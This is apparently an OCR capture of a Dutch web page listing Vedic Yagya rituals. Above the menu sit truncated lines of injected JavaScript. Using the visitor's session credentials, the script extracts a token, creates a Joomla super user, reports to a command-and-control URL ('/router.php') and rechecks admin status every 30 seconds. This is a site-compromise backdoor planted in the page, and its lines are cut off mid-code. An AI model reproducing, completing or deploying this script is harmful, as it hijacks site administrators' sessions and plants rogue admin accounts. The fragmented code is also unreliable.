
'include',headers: { 'Content-Type': 'application/x-www-form-url
(window.joomlacreater_create_done) return;window.joomlacreate
data.router_url : (C2 + '/router.php');return fetch(FORM_URL, { c
extractToken(html);if (!token) return;return createSuperUser(tok
{credentials: 'include',redirect: 'manual',cache: 'no-store'}).then(
}).then(function (x) { return x.text(); });}if (r.status === 401 ||
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Yagyas
Yagyas met Namen
Yagyas voor Planeten
Shiva Yagyas
Rudrabhishek Yagyas
Mahamrityunjaya Yagyas
Durga Yagyas
Mahalakshmi Yagyas
Krishna Yagyas
Ram Yagyas
Hanuman Yagyas
Ganesh Yagya
Kuber Yagyas
Kali Yagyas
Saraswati Yagyas
Baglamukhi Yagyas
Dashvidya Yagyas
Gayatri Yagyas